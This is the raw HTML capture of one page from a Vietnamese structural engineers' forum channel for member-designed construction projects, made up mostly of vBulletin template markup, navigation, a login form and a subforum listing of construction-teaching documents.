

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ketcau.com/node/65/page2
body_size: 12769
content:
<!DOCTYPE html>
<html id="htmlTag" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
<head>

	
	
	<base href="https://ketcau.com/" />
	
		<link rel="Shortcut Icon" href="favicon.ico" type="image/x-icon" />
	

	
	
	
		
		
	

	

	
	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_reset.css,css_unreset.css,css_utilities.css&amp;ts=1762504692 " />
<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_imgareaselect-animated.css,css_jquery-ui-1_12_1_custom.css,css_jquery_qtip.css,css_jquery_selectBox.css,css_jquery_autogrow.css,css_global.css,css_fonts.css,css_b_link.css,css_b_layout.css,css_b_button.css,css_b_button_group.css,css_b_icon.css,css_b_tabbed_pane.css,css_b_form_control.css,css_b_form_input.css,css_b_form_select.css,css_b_form_textarea.css,css_b_media.css,css_b_divider.css,css_b_avatar.css,css_b_ajax_loading_indicator.css,css_responsive.css,css_b_vbscroller.css,css_b_theme_selector.css,css_b_top_background.css,css_b_module.css,css_b_comp_menu_horizontal.css,css_b_comp_menu_dropdown.css,css_b_comp_menu_vert.css,css_b_top_menu.css&amp;ts=1762504692 " />

<script type="text/javascript" src="js/header-rollup-563.js"></script>

	

	
		<meta property="og:site_name" content="Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam" />
		<meta property="og:description" content="Giới thiệu, trao đổi, bình luận về các công trình do thành viên thiết kế. Từ đó khắc phục các nhược điểm, phát huy ưu điểm,..." />
		<meta property="og:url" content="https://ketcau.com/node/65/page2" />
		
		<meta property="og:type" content="website" />
	

	
	
	<link rel="canonical" href="https://ketcau.com/node/65/page2" />

	
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />

	
	
	
		
		
		
		
	

	
	
	
		

	<title>
		
			
			Công trình do thành viên thiết kế - 
		
		Diễn đàn Xây Dựng của các Kỹ sư kết cấu Việt Nam
	</title>

	<meta name="description" content="Giới thiệu, trao đổi, bình luận về các công trình do thành viên thiết kế. Từ đó khắc phục các nhược điểm, phát huy ưu điểm,..." />
	<meta name="generator" content="vBulletin 5.6.3" />

	
	

	<link rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_login.css&amp;ts=1762504692 " />
<link class="js-additional-css" rel="stylesheet" type="text/css" href="css.php?styleid=5&amp;td=ltr&amp;sheet=css_additional.css&amp;ts=1762504692 " />

<script type="text/javascript">
		if (location.hash) {
			document.write('<style type="text/css"> a.anchor { display:none;} <\/style>');
		}

		var uploadUrlTarget = "https://ketcau.com/uploader/url";
		var pageData = {
			"baseurl": "https://ketcau.com",
			"baseurl_path": "/",
			"baseurl_core": "https://ketcau.com/core",
			"baseurl_pmchat": "https://ketcau.com/pmchat/chat",
			"pageid": "153",
			"pagetemplateid": "2",
			"channelid": "65",
			"nodeid": "65",
			"userid": "0",
			"username": "khách",
			"musername": "khách",
			"user_startofweek": "1",
			
			"user_lang_pickerdateformatoverride": "",
			"user_editorstate": "",
			"textDirLeft": "left",
			"textDirRight": "right",
			"textdirection": "ltr",
			"can_use_sitebuilder": "",
			"cookie_prefix": "",
			"cookie_path": "/",
			"cookie_domain": "",
			"inlinemod_cookie_name": "inlinemod_nodes",
			
				"pagenum": "2",
			
			"languageid": "2",
			"threadmarking": "2",
			"lastvisit": "1769393393",
			"phrasedate": "1763801580",
			"optionsdate": "1743413061",
			
			"current_server_datetime": "1769393393",
			"simpleversion": "v=563",
			
			"showhv_post": "",
			"nextcron": "1769393400",
			"securitytoken": "guest",
			"privacystatus": "0",
			"flash_message": "",
			"registerurl": "https://ketcau.com/register",
			"activationurl": "https://ketcau.com/activateuser",
			"helpurl": "https://ketcau.com/help",
			"contacturl": "https://ketcau.com/contact-us",
			"datenow": "26-01-2026"
		};
		
		

	</script>
	
	

<link rel="prev" href="https://ketcau.com/node/65" />
<link rel="next" href="https://ketcau.com/node/65/page3" />
</head>

	







	

<body id="vb-page-body" class="l-desktop page153 vb-page view-mode logged-out" itemscope itemtype="http://schema.org/WebPage" data-usergroupid="1" data-styleid="5">
<script type="text/javascript">
	vBulletin.Responsive.Debounce.checkBrowserSize();
</script>




	


<div class="b-top-menu__background b-top-menu__background--sitebuilder js-top-menu-sitebuilder h-hide-on-small h-hide">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--sitebuilder js-top-menu-sitebuilder--list js-shrink-event-parent">
			
		</ul>
	</div>
</div>

<nav class="b-top-menu__background js-top-menu-user">
	<div class="b-top-menu__container">
		<ul class="b-top-menu b-top-menu--user js-top-menu-user--list js-shrink-event-parent">
			




	



	<li class="b-top-menu__item b-top-menu__item--no-left-divider b-top-menu__item--no-right-divider username-container js-shrink-event-child">

		<div class="b-comp-menu-dropdown b-comp-menu-dropdown--headerbar js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover js-login-menu">
			<div id="lnkLoginSignupMenu" class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow b-comp-menu-dropdown__trigger--headerbar js-button" tabindex="0">
				Đăng nhập hoặc Đăng kí
			</div>

			<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--right">

				<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover">
					

<div class='js-login-form-main-container login-form-main-container'>

<div class="js-error-box error h-margin-bottom-l h-hide"></div>

<div class="js-login-message-box login-message-box h-hide">
	<div class="h-center-container"><div class="h-center">Logging in...</div></div>
</div>

<form action="" class="h-clearfix js-login-form-main ">
	<div class="login-fieldset table">
		<div class="tr">
			
				
			
			<span class="td">
				<input type="text" name="username" value="" class="js-login-username b-form-input__input b-form-input__input--full" placeholder="Tên thành viên" />
			</span>
		</div>
		<div class="tr">
			<span class="td">
				<input type="password" autocomplete="off" name="password" class="js-login-password b-form-input__input b-form-input__input--full" placeholder="Mật mã" />
			</span>
		</div>
	</div>

	
	

	<div class="secondary-controls h-left h-clear-left h-margin-top-s">
		<label><input type="checkbox" name="rememberme"  />Ghi Nhớ?</label>
	</div>

	<div class="primary-controls h-right h-clear-right h-margin-top-s">
		<button type="submit" class="js-login-button b-button b-button--primary">Ðăng Nhập</button>
	</div>

	<div class="secondary-controls h-left h-clear-left">
		<a href="https://ketcau.com/lostpw" class='b-link lost-password-link'>Quên mật khẩu hoặc tên đăng nhập</a>
	</div>

	<div class="primary-controls h-right h-clear-right">
		
			
			
		
		or <a id="idLoginSignup" href="https://ketcau.com/register?urlpath=aHR0cHM6Ly9rZXRjYXUuY29tL25vZGUvNjUvcGFnZTI%3D" target="_top">Sign Up</a>
	</div>

</form>
</div>
				</li>

				
				

				<li id="externalLoginProviders" class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu b-comp-menu-dropdown__content-item--no-hover js-external-login-providers h-clearfix h-hide-imp">
					<span class="h-left h-margin-left-s h-margin-top-s">Log in with</span>
					
					
					
			

			

				</li>

			</ul>

		</div>

	</li>

	

		</ul>
	</div>
</nav>

<div id="sitebuilder-wrapper" class="noselect h-clearfix h-hide-on-small">
	
</div>

<div class="main-navbar-bottom-line"></div>

<div id="outer-wrapper">
<div id="wrapper">

	
	<div id="header-axd" class="header-edit-box axdnum_1 h-clearfix">
		
		<div class="axd-container axd-container_header">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header">
				
			</div>
		</div>
		<div class="axd-container axd-container_header2">
			<div class="admin-only">
				
			</div>
			<div class="axd axd_header2">
				<div class="ad_header2_inner"><a href="https://ketcau.com/" target="_blank" alt="SOFTWARE"><img src="https://ketcau.com/core/images/default/BANNER.gif"></a><br><br></div>
			</div>
		</div>
	</div>
	
	
	
	<header class="b-top-background__header-mainnav-subnav">

		
		<div class="b-top-background__header-mainnav">

			
			<div id="header" class="noselect">
				<div class="header-cell">
					
					<div class="site-logo header-edit-box">
						<a href="https://ketcau.com/"><img src="filedata/fetch?filedataid=21017" data-orig-src="filedata/fetch?filedataid=21017" alt="Logo" title="Powered by vBulletin" /></a>
					</div>
				</div>
				<div class="toolbar">
					<ul class="h-right">
						
						
						
						<li class="search-container">
							<form id="searchForm" action="https://ketcau.com/search" class="h-left" method="GET">
								<div class="h-left">

									
									<div class="search-box h-clearfix">

										<div class="search-term-container">

											<input type="text" name="q" id="q" placeholder="Tìm Kiếm" class="search-term b-form-input__input b-form-input__input--shadow" autocomplete="off" />

											<div class="search-menu-container h-clearfix">
												<div class="vertical-divider-left"></div>
												<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--header-search">
													<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow js-button" tabindex="0"></div>
													<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content">

	<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--first b-comp-menu-dropdown__content-item--no-hover js-comp-menu-dropdown__content-maintain-menu">

		<div class="searchPopupBody">

			<label><input type="checkbox" name="searchFields[title_only]" class="searchFields_title_only" value="1" />Search in titles only</label>

			

			
				
				
					<label><input type="checkbox" name="searchFields[channel][]" class="searchFields_channel" value="65" />Search in Công trình do thành viên thiết kế only</label>
				
			

			<div class="b-button-group h-margin-top-xs">
				<button type="submit" id="btnSearch-popup" class="b-button b-button--primary">Tìm Kiếm</button>
			</div>

		</div>

		<input type="hidden" name="searchJSON" value="" />
	</li>

	<li class="b-comp-menu-dropdown__content-item js-comp-menu-dropdown__content-maintain-menu">
		<a href="#" id="btnAdvSearch" class="adv-search-btn">Tìm Kiếm Chi Tiết</a>
	</li>

</ul>
												</div>
											</div>

										</div>

										<button type="submit" id="btnSearch" class="search-btn" title="Tìm Kiếm"><span class="b-icon b-icon__search"></span></button>

									</div>

								</div>
							</form>
						</li>
						
					</ul>
				</div>
				
			</div>

			
			<nav id="channel-tabbar" class="h-clearfix noselect">
				<ul class="channel-tabbar-list h-left b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-comp-menu-dropdown--inactive js-comp-menu-dropdown__content--main-menu h-hide-on-small js-shrink-event-parent">

					
						
					

					
					
					
						
						
						
						<li class="current section-item js-shrink-event-child">
							<a   href="" class="h-left navbar_home">Diễn đàn</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="articles" class="h-left navbar_articles">Bài viết</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M href="https://drive.google.com/drive/folders/1Ymo2cHmy_qYXTFQw7l3ex9QKmUOYV70M" class="h-left navbar_cc_vn_ban_quy_pham_php_luat">CÁC VĂN BẢN QUY PHẠM PHÁP LUẬT</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/249424 href="https://ketcau.com/node/249424" class="h-left navbar_bim_v_cng_ngha">BIM - CÔNG NGHỆ</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN href="https://drive.google.com/drive/folders/1wibFG2EL5rFYso4QdEAMqY8y57tyBJiN" class="h-left navbar_th_vian">THƯ VIỆN</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a  https://ketcau.com/node/34 href="https://ketcau.com/node/34" class="h-left navbar_tuyan_dang__quang_co">TUYỂN DỤNG - QUẢNG CÁO</a>
							
								<span class="channel-tabbar-divider"></span>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
						
						
						
						<li class=" section-item js-shrink-event-child">
							<a   href="social-groups" class="h-left navbar_social_groups">Nhóm</a>
							
							<span class="mobile dropdown-icon"><span class="icon h-right"></span></span>
						</li>
					
					
				</ul>
			</nav>


		</div>


		
		<nav id="channel-subtabbar" class="h-clearfix  h-hide-on-small h-block js-channel-subtabbar">
			<ul class="h-left channel-subtabbar-list js-channel-subtabbar-list js-shrink-event-parent">
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="search?searchJSON=%7B%22last%22%3A%7B%22from%22%3A%22lastDay%22%7D%2C%22view%22%3A%22topic%22%2C%22starter_only%22%3A+1%2C%22sort%22%3A%7B%22lastcontent%22%3A%22desc%22%7D%2C%22exclude_type%22%3A%5B%22vBForum_PrivateMessage%22%5D%7D" class="navbar_todays_posts">Bài viết hôm nay</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="memberlist" class="navbar_member_list">Thành viên</a>
					</li>
				
					
					
					<li class=" js-shrink-event-child">
						<a   href="calendar" class="navbar_calendar">Lịch</a>
					</li>
				
			</ul>
		</nav>


	</header>


	

	
	
		
		<nav class="breadcrumbs-wrapper">
		<ul id="breadcrumbs" class="h-clearfix" itemprop="breadcrumb">
			<li class="crumb">
				<a class="crumb-link h-flex-valign-center" href="https://ketcau.com/">
					<span class="b-icon b-icon__home" title="Home"></span>
				</a>
			</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/2">DIỄN ĐÀN</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						<a class="crumb-link" href="https://ketcau.com/node/25">GIỚI THIỆU CÁC CÔNG TRÌNH</a>
					
				</li>
			
				
					
					
				
				<li class="crumb">
					<span class="b-icon b-icon__chevron-right--gray separator"></span>
					
						Công trình do thành viên thiết kế
					
				</li>
			
		</ul>
		</nav>
	

	

	
	

	

	


	


	
	<main id="content">
		<div class="canvas-layout-container js-canvas-layout-container">

<div id="canvas-layout-full" class="canvas-layout" data-layout-id="1">

	

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 200 -->



<div class="canvas-widget-list section-200 js-sectiontype-global_after_breadcrumb h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->
	
	


	
	


<div class="b-module js-module canvas-widget default-widget axd-widget axd-container" id="widget_208" data-widget-id="46" data-widget-instance-id="208">
	
	<div class="widget-header h-clearfix">
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">QUẢNG CÁO ĐẦU TRANG</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content restore axd axd_208">
		
		
		<div class="axd-inner js-module__hide-if-empty ">
		
			
		
		</div>
	</div>
</div>
	<!-- *** END WIDGET widgetid:46, widgetinstanceid:208, template:widget_ad *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 2 -->



<div class="canvas-widget-list section-2 js-sectiontype-notice h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	

	
	







<!-- section 0 -->



<div class="canvas-widget-list section-0 js-sectiontype-primary js-sectiontype-secondary h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	
	<!-- *** START WIDGET widgetid:37, widgetinstanceid:11, template:widget_announcement *** -->
	
	


	
	





<div class="b-module canvas-widget default-widget announcement-widget empty" id="widget_11" data-widget-id="37" data-widget-instance-id="11">
	
	<div class="widget-header h-clearfix">
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Thông báo</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content">
		
			
				No announcement yet.
				
			
				
	</div>
</div>
	<!-- *** END WIDGET widgetid:37, widgetinstanceid:11, template:widget_announcement *** -->

	<!-- *** START WIDGET widgetid:57, widgetinstanceid:12, template:widget_pagetitle *** -->
	
	


	
	





	
	
	







	




	



<div class="b-module canvas-widget default-widget page-title-widget widget-no-header-buttons widget-no-border" id="widget_12" data-widget-id="57" data-widget-instance-id="12">
	
	<div class="widget-header h-clearfix">
		
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Công trình do thành viên thiết kế</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	


	
	

</div>
	<!-- *** END WIDGET widgetid:57, widgetinstanceid:12, template:widget_pagetitle *** -->

	<!-- *** START WIDGET widgetid:72, widgetinstanceid:13, template:widget_channeldescription *** -->
	
	


	
	


<div class="b-module b-module--hide-xsmall b-module--flush-vertical canvas-widget channel-description-widget default-widget widget-no-header-buttons widget-no-border" id="widget_13" data-widget-id="72" data-widget-instance-id="13" data-node-id="65">

	

		
		<p class="channel-desc">Giới thiệu, trao đổi, bình luận về các công trình do thành viên thiết kế. Từ đó khắc phục các nhược điểm, phát huy ưu điểm,...</p>

	
</div>
	<!-- *** END WIDGET widgetid:72, widgetinstanceid:13, template:widget_channeldescription *** -->

	<!-- *** START WIDGET widgetid:9, widgetinstanceid:15, template:widget_subchannelsdisplay *** -->
	
	


	
	



	


<div class="b-module canvas-widget subchannel-widget widget-no-border widget-no-header" id="widget_15" data-widget-id="9" data-widget-instance-id="15">
	
	<div class="widget-content">

		
			
			
				
			

			<table class="forum-list-container stretch">
<tr class="forum-list-header">
	<th class="header-forum"><span>Phụ Mục</span></th>
	<th class="header-topics"><span>Bài viết</span></th>
	<th class="header-posts"><span>Bài gởi</span></th>
	<th class="header-lastpost"><span>Bài mới gởi</span></th>
</tr>
	
	




	

		

		
		
		
		
		

	

	
	
	
		
	
	

	
		
		
			
		

		
			<!-- Sub Forums -->
			
		

		
	




	


	<tr class="forum-item sub new" id="forum95" data-channel-id="95" data-lastcontent="1285378721" data-readtime="0">
		
			<td class="cell-forum">
				<div class="forum-wrapper">
						<div class="forum-info">
							
								
									<span class="icon b-icon b-icon__speech-double-large--blue h-left"
										title="Có bài mới"
										></span>
								
							

							<a href="https://ketcau.com/node/95" class="forum-title">Một số Tài liệu về thi công của PGS. LÊ KIỀU</a>

							<div class="forum-desc"></div>
							
						</div>

						
						
						
				</div>

				<div class="rx-forum-stats h-hide">
					
						Bài viết: 10
						Bài gởi: 181
					
				</div>

				
					<div class="rx-lastpost-info h-hide">
						Bài mới gởi:
						

						

						
						
						<a href="https://ketcau.com/node/761?p=142577#post142577" class="lastpost-title">Quyển 2: Giáo trình thi công nhà cao tầng BTCT</a>

					</div>
				
			</td>
			<td class="topics-count">10</td>
			<td class="posts-count">181</td>
			<td class="lastpost">
				<div class="lastpost-wrapper">
					
						
						
						

						







	<span class="avatar  h-left">
		<img src="./core/images/default/default_avatar_thumb.png" alt="Guest's Avatar" title=""/>
	</span>

					
					<div class="lastpost-info">
						

						<div class="lastpost-title-wrapper ellipsis">
							

							
							
							<a href="https://ketcau.com/node/761?p=142577#post142577" class="lastpost-title">Quyển 2: Giáo trình thi công nhà cao tầng BTCT</a>
						</div>

						<div class="lastpost-by">
							
								by Guest
							
						</div>
						<div class="lastpost-date post-date">25-09-2010, 09:38 AM</div>
					</div>
				
				</div>
			</td>
		
	</tr>

		
	

	</table>

<div class="list-footer"><a href="#" class="markchannelsread">Mark Channels Read</a></div>

						
	</div>
</div>
	<!-- *** END WIDGET widgetid:9, widgetinstanceid:15, template:widget_subchannelsdisplay *** -->

	<!-- *** START WIDGET widgetid:7, widgetinstanceid:14, template:widget_channeldisplay *** -->
	
	


	
	




	












<div class="b-module canvas-widget channel-content-widget forum-channel-content-widget default-widget widget-no-header-buttons widget-no-border" id="widget_14" data-widget-id="7" data-widget-instance-id="14" data-node-id="65" data-widget-default-tab="#topic-tab" data-canviewtopiccontent="1">
	

		
		
			
			
				
			
		
		

		<div class="widget-content">
			
			
			
			
			
				
				<div class="channel-controls h-right h-clear b-button-group h-margin-bottom-l js-movable-toolbar-button-container">
					
				</div>
			

			<div class="channel-conversation-list-wrapper block widget-tabs ui-tabs h-clear">
				<a id="channel-module-top" class="anchor js-module-top-anchor"></a>
				<div class="blockhead widget-tabs-nav">
					<ul class="ui-tabs-nav b-comp-menu-horizontal js-module-tab-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-allow-history="1">
						
							
								<li class="ui-tabs-active"><a href="#topic-tab">Bài viết</a></li>
								<li><a href="#activity-stream-tab">Bài viết mới nhất</a></li>
								<li><a href="#subscribed-tab">Bài viết đã theo dõi</a></li>
								<li><a href="#media-tab">ảnh</a></li>
							
						
					</ul>
				</div>

				<div class="blockbody widget-tabs-panel h-clearfix">
					
						<div id="activity-stream-tab" class="h-hide">
							
							
							
							
							

							
							
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							

							
							
	





	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		

			<ul class="toolset-left js-shrink-event-parent ">

				
				<li class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</li>

				

				

				

				

				
				

				
				
				

				<!-- new conversation button -->
				
				
				
				
				
				
				<!-- /new conversation button -->

				
				

				
					
				
				
				

				
				
				
				
				
				
				
				

				
				

			</ul>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			

			
			
				
			

			
			
				<li class="toolbar-pagenav js-toolbar-pagenav h-hide-on-xsmall js-shrink-event-child">
					<div class="toolbar-pagenav-wrapper">
						<!-- Page Nav controls -->











<div class="pagenav-controls ">
	<form class="pagenav-form h-clearfix" action="https://ketcau.com/node/65">
		<input type="hidden" class="defaultpage" value="1" />
		
		<div class="pagenav h-left">
			Trang <input type="text" name="page" class="js-pagenum textbox h-padding-horiz-none b-form-input__input--shadow" value="1" /> of <span class="pagetotal">1</span>
		</div>

		<div class="horizontal-arrows h-left">
			<a  class="arrow left-arrow h-disabled"  title="Previous Page" rel="prev"><span class="vb-icon vb-icon-arrow-left"></span></a>
			<a  class="arrow right-arrow h-disabled"  title="Next Page" rel="next"><span class="vb-icon vb-icon-arrow-right"></span></a>
		</div>
	</form>	
</div>
					</div>
				</li>
				
					<li class="h-hide-on-xsmall js-shrink-event-child">
						<div class="toolbar-divider">
							<span class="toolbar-divider-inner"></span>
						</div>
					</li>
				
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="activity/get" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="65" />
			<input type="hidden" name="view" value="activity" />
			
			
			
			
			
				<input type="hidden" name="per-page" value="10" />
				<input type="hidden" name="pagenum" value="1" />
			
			
				<input type="hidden" name="maxpages" value="20" />
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="1" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						
							<label><input type="radio" name="filter_time" value="time_all" /><span>All Time</span></label>
						
						<label><input type="radio" name="filter_time" value="time_today" /><span>hôm nay</span></label>
						<label><input type="radio" name="filter_time" value="time_lastweek" /><span>Last Week</span></label>
						<label><input type="radio" name="filter_time" value="time_lastmonth" checked="checked" class="js-default-checked" /><span>Last Month</span></label>
					</div>
				</li>
				
				
				<li>
					<div class="filter-header">Show</div>
					<div class="filter-options">
						
						
						
						
						
						
						
						
						
						
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_show" value="show_all" checked="checked" class="js-default-checked" /><span>All</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Text" /><span>Discussions only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Gallery" /><span>Photos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Video" /><span>Videos only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Link" /><span>Links only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Poll" /><span>Polls only</span></label>
						<label><input type="radio" name="filter_show" value="vBForum_Event" /><span>Events only</span></label>
					</div>
				</li>
				
				
				
				
				<li>
					<div class="filter-header">Tạo bài viết mới</div>
					<div class="filter-options">
						
						
						
						
						
							
						
						
						
						

						<label><input type="radio" name="filter_new_topics" value="1" /><span>Mở</span></label>
						<label><input type="radio" name="filter_new_topics" value="0" checked="checked" class="js-default-checked" /><span>Tắt</span></label>
					</div>
				</li>
				
				
				

				

				
				<!-- end if prefixsets -->
			</ul>
		</form>

		

		<div class="filtered-by h-clearfix h-hide">
			<label>Filtered by:</label>
			<div class="filter-text-wrapper h-left">
				
				
				
			</div>
			<a href="#" class="clear-all h-hide">Clear All</a>
		</div>
		<div class="new-conversations-strip"><span></span> new posts</div>
	
</div>



	<div class="h-show-on-xsmall h-right h-margin-top-l js-under-toolbar-pagenav h-margin-bottom-m">
		


	



	


<div class="pagenav-container h-clearfix noselect h-hide pagenav-container--no-margin">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/65">

		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Previous</a>
		

		
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" href="https://ketcau.com/node/65" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" href="" tabindex="0">Next</a>
		

	</div>
</div>
	</div>


							

							<ul class="conversation-list list-container stream-view stream-view-full-width activity-view h-clearfix h-hide">
								
							</ul>

							<div class="conversation-empty">There are no conversations in this channel.</div>

							


	



	


<div class="pagenav-container h-clearfix noselect h-hide">
	<div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://ketcau.com/node/65">

		

		
		
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Previous</a>
		

		
		
		
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" tabindex="0">template</a>

		
		
			<a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary h-hide-imp js-shrink-event-child" data-page="0" tabindex="0">Next</a>
		

	</div>
</div>

						</div>
					
					
					
						<div id="subscribed-tab" class="h-hide">
							
							
							
							
							
							
							

							
							
								
								
							

							

							
							
							
	





	











<div class="conversation-toolbar-wrapper  top h-clear hide-on-editmode
	
		scrolltofixed-floating
		scrolltofixed-top
	
" data-allow-history="1">
	<div class="conversation-toolbar">


		

		
			
			<div class="toolset-left">

				
				<div class="conversation-toolbar-height-shim js-shrink-event-child">
					<div class="b-button">&nbsp;</div>
				</div>

			</div>
		
		

		

		<ul class="toolset-right js-shrink-event-parent">

			

			
			
				
			

			
			

			
				<li class="toolbar-filter toolbar-filter-top js-shrink-event-child">
					<div class="filter-wrapper h-clearfix js-button" tabindex="0">
						<div class="label h-left">Lọc</div>
						<div class="arrow vb-icon-wrapper h-left"><span class="vb-icon vb-icon-triangle-down-wide"></span></div>
					</div>
				</li>
			

			

			
		</ul>
	</div>


	

	
		
			
		
		
		<form action="profile/ApplyFollowingFilter" method="post" class="toolbar-filter-overlay h-clearfix">
			<input type="hidden" name="nodeid" value="65" />
			<input type="hidden" name="view" value="subscribed" />
			
			
			
			
			
				<input type="hidden" name="per-page" value="10" />
				<input type="hidden" name="pagenum" value="1" />
			
			
				<input type="hidden" name="maxpages" value="20" />
			
			
			
				<input type="hidden" name="userid" value="0" />
			
			
			
			<input type="hidden" name="showChannelInfo" value="0" />
			<ul class="filter-options-list">
				
				
				<li>
					<div class="filter-header">Giờ</div>
					<div class="filter-options">
						
